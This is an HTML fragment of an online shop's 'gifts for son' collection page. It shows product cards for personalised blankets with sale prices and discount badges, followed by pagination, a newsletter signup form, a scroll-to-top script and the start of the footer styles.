              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7106152136797 Badge-template--18597271208029__main-collection-product-grid-7106152136797"
            >
              To My Son - Love You Forever
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7106152136797" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $49.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $49.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $89.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7106152136797"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Son - Love You Forever"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7105431437405-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/to-my-son-love-you-forever"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7105431437405"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7105431437405 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7105431437405"
              >
                To My Son - Love You Forever
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7105431437405"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7105431437405"
            
          >
            <a
              href="/en-fi/products/to-my-son-love-you-forever"
              id="CardLink-template--18597271208029__main-collection-product-grid-7105431437405"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7105431437405 Badge-template--18597271208029__main-collection-product-grid-7105431437405"
            >
              To My Son - Love You Forever
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7105431437405" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $44.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $44.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $89.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7105431437405"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_6940349c-00d5-4bca-9f78-8ac45f54cd47.jpg?v=1701964739&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_6940349c-00d5-4bca-9f78-8ac45f54cd47.jpg?v=1701964739&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_6940349c-00d5-4bca-9f78-8ac45f54cd47.jpg?v=1701964739&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_6940349c-00d5-4bca-9f78-8ac45f54cd47.jpg?v=1701964739&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_6940349c-00d5-4bca-9f78-8ac45f54cd47.jpg?v=1701964739&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_6940349c-00d5-4bca-9f78-8ac45f54cd47.jpg?v=1701964739 1000w
                "
                src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_6940349c-00d5-4bca-9f78-8ac45f54cd47.jpg?v=1701964739&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Grandson - Snuggly™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid6918791168093-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_8d8bee37-ceb1-4d0c-b6db-44c5750262e9.jpg?v=1701964729&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_8d8bee37-ceb1-4d0c-b6db-44c5750262e9.jpg?v=1701964729&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_8d8bee37-ceb1-4d0c-b6db-44c5750262e9.jpg?v=1701964729&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_8d8bee37-ceb1-4d0c-b6db-44c5750262e9.jpg?v=1701964729&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_8d8bee37-ceb1-4d0c-b6db-44c5750262e9.jpg?v=1701964729&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_8d8bee37-ceb1-4d0c-b6db-44c5750262e9.jpg?v=1701964729 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_8d8bee37-ceb1-4d0c-b6db-44c5750262e9.jpg?v=1701964729&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/to-my-grandson-1"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6918791168093"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6918791168093 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6918791168093"
              >
                To My Grandson
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6918791168093"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 56%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-6918791168093"
            
          >
            <a
              href="/en-fi/products/to-my-grandson-1"
              id="CardLink-template--18597271208029__main-collection-product-grid-6918791168093"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-6918791168093 Badge-template--18597271208029__main-collection-product-grid-6918791168093"
            >
              To My Grandson
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6918791168093" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $129.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $129.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $299.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-6918791168093"
              class="badge badge--bottom-left color-accent-2"
            >
              56%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869 1000w
                "
                src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Grandson - Snuggly™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid6918788284509-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/to-my-grandson"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6918788284509"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6918788284509 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6918788284509"
              >
                To My Grandson
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6918788284509"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-6918788284509"
            
          >
            <a
              href="/en-fi/products/to-my-grandson"
              id="CardLink-template--18597271208029__main-collection-product-grid-6918788284509"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-6918788284509 Badge-template--18597271208029__main-collection-product-grid-6918788284509"
            >
              To My Grandson
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6918788284509" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $149.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $149.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $299.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-6918788284509"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.jpg?v=1707211603&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.jpg?v=1707211603&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.jpg?v=1707211603&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.jpg?v=1707211603&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.jpg?v=1707211603&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.jpg?v=1707211603 1000w
                "
                src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.jpg?v=1707211603&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="My GrandSon - My Love For You Is Forever - Snuggly™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid6910554865757-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405.jpg?v=1707212323&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405.jpg?v=1707212323&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405.jpg?v=1707212323&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405.jpg?v=1707212323&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405.jpg?v=1707212323&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405.jpg?v=1707212323 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405.jpg?v=1707212323&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/my-grandson-my-love-for-you-is-forever-1"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6910554865757"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6910554865757 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6910554865757"
              >
                My GrandSon - My Love For You Is Forever
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6910554865757"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-6910554865757"
            
          >
            <a
              href="/en-fi/products/my-grandson-my-love-for-you-is-forever-1"
              id="CardLink-template--18597271208029__main-collection-product-grid-6910554865757"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-6910554865757 Badge-template--18597271208029__main-collection-product-grid-6910554865757"
            >
              My GrandSon - My Love For You Is Forever
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6910554865757" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $149.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $149.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $299.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-6910554865757"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/en-fi/collections/gifts-for-son?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/en-fi/collections/gifts-for-son?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--18597271208029__newsletter" class="shopify-section section"><style data-shopify>.section-template--18597271208029__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271208029__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18597271208029__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18597271208029__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18597271208029__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/en-fi/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18597271208029__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18597271208029__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
